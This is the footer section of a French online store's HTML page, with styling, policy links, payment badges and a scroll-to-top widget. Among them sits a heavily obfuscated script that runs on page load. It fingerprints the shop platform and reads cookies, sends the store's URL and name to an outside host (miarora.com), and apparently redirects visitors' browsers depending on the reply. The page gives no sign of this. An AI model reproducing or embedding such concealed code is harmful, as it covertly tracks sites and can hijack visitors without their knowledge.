      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 96px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Livraison rapide</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Paiement Sécurisé</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Service 24/7</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632 100w" src="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Garantie de remboursement</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/contactez-nous" class="link link--text list-menu__item list-menu__item--link">
                                Contactez-nous
                            </a>
                            </li><li>
                            <a href="/pages/a-propos-de-nous" class="link link--text list-menu__item list-menu__item--link">
                                À Propos de Nous
                            </a>
                            </li><li>
                            <a href="/pages/pourquoi-nous-choisir" class="link link--text list-menu__item list-menu__item--link">
                                Pourquoi Nous Choisir?
                            </a>
                            </li><li>
                            <a href="/pages/droits-de-propriete-intellectuelle" class="link link--text list-menu__item list-menu__item--link">
                                Droits De Propriété Intellectuelle
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politique</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/conditions" class="link link--text list-menu__item list-menu__item--link">
                                Conditions
                            </a>
                            </li><li>
                            <a href="/pages/politique-dexpedition" class="link link--text list-menu__item list-menu__item--link">
                                Politique D'expédition
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-paiement" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Paiement
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-confidentialite" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Confidentialité
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-retour-de-remboursment" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Retour & De Remboursment
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Nous acceptons</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">forherwish</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://forherwish.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script><script src="//forherwish.com/cdn/shop/t/10/assets/predictive-search.js?v=31278710863581584031701398252" defer="defer"></script>

    
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 4rem;
    height: 4rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: .8rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 2.4rem;
    height: 2.4rem;
  }


  @media(max-width: 749px){
    .lt_back_to_top{
      width: 3.2rem;
      height: 3.2rem;
      padding: .7rem;
    }
    .lt_back_to_top svg{
      width: 1.8rem;
      height: 1.8rem;
    }
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<!-- Failed to render app block "18228966181090706294": app block path "shopify://apps/selleasy/blocks/app-embed/790c1a03-a71f-4bc1-9869-00dad526d3c2" does not exist --><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>
